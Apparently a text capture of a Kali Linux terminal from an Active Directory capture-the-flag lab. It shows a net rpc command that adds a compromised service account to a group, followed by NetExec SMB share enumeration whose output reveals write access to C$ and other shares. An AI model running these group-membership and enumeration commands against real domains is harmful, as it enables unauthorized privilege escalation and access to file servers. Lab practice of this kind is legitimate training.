 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ net rpc group addmem 'FILE MANAGEMENT' 'svc_backup' -U 'sern.local'/'svc_backup'%'ibm.2000' -S '10.1.33.51'
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ nxc smb hosts.txt -u 'svc_backup' -p 'ibm.2000' --shares
SMB 10.1.33.51 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:sern.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.207.33 445 FILESRV01 [*] Windows Server 2022 Build 20348 x64 (name:FILESRV01) (domain:sern.local) (signing:False) (SMBv1:None)
SMB 10.1.33.51 445 DC01 [+] sern.local\svc_backup:ibm.2000
SMB 10.1.207.33 445 FILESRV01 [+] sern.local\svc_backup:ibm.2000
SMB 10.1.33.51 445 DC01 [*] Enumerated shares
SMB 10.1.33.51 445 DC01 Share Permissions Remark
SMB 10.1.33.51 445 DC01 ----- ----------- ------
SMB 10.1.33.51 445 DC01 ADMIN$ Remote Admin
SMB 10.1.33.51 445 DC01 C$ Default share
SMB 10.1.33.51 445 DC01 IPC$ READ Remote IPC
SMB 10.1.33.51 445 DC01 NETLOGON READ Logon server share
SMB 10.1.33.51 445 DC01 SYSVOL READ Logon server share
SMB 10.1.150.10 445 MSGSRV01 [*] Windows Server 2022 Build 20348 (name:MSGSRV01) (domain:sern.local) (signing:False) (SMBv1:None)
SMB 10.1.150.10 445 MSGSRV01 [+] sern.local\svc_backup:ibm.2000
SMB 10.1.150.10 445 MSGSRV01 [*] Enumerated shares
SMB 10.1.150.10 445 MSGSRV01 Share Permissions Remark
SMB 10.1.150.10 445 MSGSRV01 ----- ----------- ------
SMB 10.1.150.10 445 MSGSRV01 ADMIN$ Remote Admin
SMB 10.1.150.10 445 MSGSRV01 C$ Default share
SMB 10.1.150.10 445 MSGSRV01 IPC$ READ Remote IPC
SMB 10.1.207.33 445 FILESRV01 [*] Enumerated shares
SMB 10.1.207.33 445 FILESRV01 Share Permissions Remark
SMB 10.1.207.33 445 FILESRV01 ----- ----------- ------
SMB 10.1.207.33 445 FILESRV01 ADMIN$ READ Remote Admin
SMB 10.1.207.33 445 FILESRV01 C$ READ,WRITE Default share
SMB 10.1.207.33 445 FILESRV01 DEV READ,WRITE
SMB 10.1.207.33 445 FILESRV01 HR READ,WRITE
SMB 10.1.207.33 445 FILESRV01 IPC$ READ Remote IPC
Running nxc against 3 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$